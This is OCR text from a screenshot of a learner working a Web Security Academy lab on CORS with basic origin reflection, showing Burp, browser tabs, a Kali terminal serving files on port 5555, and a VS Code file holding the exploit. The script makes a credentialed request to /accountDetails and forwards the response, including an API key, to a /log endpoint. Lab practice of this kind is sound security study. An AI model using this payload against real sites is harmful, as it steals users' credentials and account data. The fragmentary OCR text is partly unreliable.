 Burp Suite Community E...
Exploit Server: CORS vul...
cors-lab-01.html - lab-0...
02:28 PM
Exploit Server: CORS vulnerability with basic origin reflection - Mozilla Firefox
Web Security Academy:
Lab: CORS vulnerability
CORS vulnerability with
Exploit Server: CORS vu
http://127.0.0.1:5555/
Burp
AWAE - Advanced
127.0.0.1:5555 — Visit
127.0.0.1:5555
http://127.0.0.1:5555/csrf-lab-05.html
Error response
http://127.0.0.1:5555/csrf-lab-08.html
127.0.0.1:5555
http://127.0.0.1:5555/delete.html
127.0.0.1:5555
http://127.0.0.1:5555/cors-lab-01.html
127.0.0.1:5555
http://127.0.0.1:5555/csrf-lab-03.html
127.0.0.1:5555
http://127.0.0.1:5555/csrf-lab-02.html
127.0.0.1:5555
http://127.0.0.1:5555/csrf-lab01.html
Error response
http://127.0.0.1:5555/csrf-lab-01.html
127.0.0.1:5555
http://127.0.0.1:5555/?ac211fcf1ec36102801a2a2a00ca002e.web-security-acad
This time, search with:
Firefox/78.0"
rv:78.0) Gecko/
Firefox/78.0"
rv:78.0) Gecko/
Firefox/78.0"
Gecko/20100101
36 (KHTML, like G
%20%22apikey%22:%
sions%22:%20[%20%20%20
Firefox/78.0"
rv:78.0) Gecko/
Firefox/78.0"
cors-lab-01.html - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
LAB-01
cors-lab-01.html
notes.txt
OUTLINE
notes.txt
cors-lab-01.html
cors-lab-01.html > html > body > script > url
1 <html>
2 <body>
3 <h1>Hello World!</h1>
4 <script>
5 var xhr = new XMLHttpRequest();
6 var url = "https://
ac211f241efad3f2c045255700630006.
web-security-academy.net"
7 xhr.onreadystatechange = function() {
8 if (xhr.readyState == XMLHttpRequest.DONE){
9 fetch("/log?key=" + xhr.responseText)
10 }
11 }
12
13 xhr.open('GET', url + "/accountDetails", true);
14 xhr.withCredentials = true;
15 xhr.send(null)
16 </script>
17 </body>
18 </html>
PROBLEMS 1 TERMINAL ... 1: python
┌──(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/cors/lab-01]
└─$ python -m SimpleHTTPServer 5555
Serving HTTP on 0.0.0.0 port 5555 ...
1
0 0 1 html | cors-lab-01.html
Ln 6, Col 90 Spaces: 4 UTF-8 LF HTML